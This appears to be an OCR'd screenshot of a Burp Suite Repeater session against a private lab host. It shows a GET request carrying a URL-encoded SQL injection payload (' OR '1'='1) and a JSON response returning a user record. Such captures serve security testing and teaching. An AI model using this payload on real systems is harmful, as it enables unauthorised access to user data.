 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organize
7 8 9 10 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 GET /users/v1/name2%27%20OR%20%271%27%3D%271
HTTP/1.1
2 Host: 10.10.10.4:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.11.10
3 Date: Wed, 03 Dec 2025 17:44:22 GMT
4 Content-Type: application/json
5 Content-Length: 48
6 Connection: close
7
8 {
"username":"name1",
"email":"mail1@mail.com"
}